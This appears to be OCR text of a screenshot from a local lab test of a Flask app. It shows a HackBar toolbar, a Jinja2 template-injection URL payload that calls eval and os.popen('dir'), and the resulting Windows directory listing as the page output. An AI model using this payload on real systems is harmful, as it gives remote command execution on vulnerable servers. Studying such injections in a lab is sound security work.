 Hello, 驱动器 D 中的卷是 Data 卷的序列号是 E494-10D6 D:\pycharm\flaskProject 的目录 2022/08/07 00:07 <DIR> .
2022/08/06 23:49 <DIR> .. 2022/08/07 21:10 <DIR> .idea 2022/08/07 00:07 460 app.py 2022/08/06 22:30 <DIR> static
2022/08/06 23:49 <DIR> templates 2022/08/06 22:29 <DIR> venv 2022/08/07 00:07 <DIR> __pycache__ 1 个文件 460 字
节 7 个目录 86,656,045,056 可用字节 !
元素 控制台 源代码 网络 应用 性能 内存 Lighthouse HackBar 2
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI SHELL ENCODING HASHING THEME
URL
http://127.0.0.1:5000?name={{url_for.__globals__['__builtins__']['eval']("__import__('os').popen('dir').read()")}}